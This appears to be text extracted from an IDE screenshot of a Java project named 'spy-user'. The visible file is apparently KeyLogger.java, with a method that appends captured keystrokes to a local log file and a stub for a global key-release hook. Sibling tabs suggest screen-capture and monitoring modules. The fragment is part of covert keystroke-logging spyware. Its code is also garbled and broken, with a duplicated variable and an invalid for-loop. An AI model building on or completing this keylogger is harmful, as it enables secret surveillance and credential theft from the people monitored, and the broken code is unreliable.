 spy-user - Apache NetBeans IDE 12.6
File Edit View Navigate Source Refactor Run Debug Profile Team Tools Window Help
Search (Ctrl+I)
<default config>
469.3/576.0MB
Start Page CaptureScreen.java Home.java KeyLogger.java Monitor.java Database.java
Navigator
Projects
Source History
51
52 public void writefile(String cont){
53 try {
54
55 // Open given file in append mode by creating an
56 // object of BufferedWriter class
BufferedWriter out = new BufferedWriter(
58 new FileWriter("C:/Users/Deep/Documents/project/spy-user/src/log/keylog.txt", true));
int i = 0;
60 // Writing on output stream
61 for (int i=o:i<cont.len)
62 out.write(cont);
63 // Closing the connection
64 out.close();
65 }
66
67 // Catch block to handle the exceptions
68 catch (IOException e) {
69
70 // Display message when exception occurs
71 System.out.println("exception occurred" + e);
72 }
73 }
74
75 @Override
public void nativeKeyReleased(NativeKeyEvent nke) {
77 // throw new UnsupportedOperationException("Not supported yet."); //To change body of generated methods, choose Tools | Templates.
78 // System.out.println(NativeKeyEvent.getKeyText(nke.getKeyCode()));
79 }
80
81 }
82
Output
spy-user (run)
1
61:36
INS Unix (LF)
28°C
Mostly cloudy
Search
ENG
IN
13:22
01-05-2023
3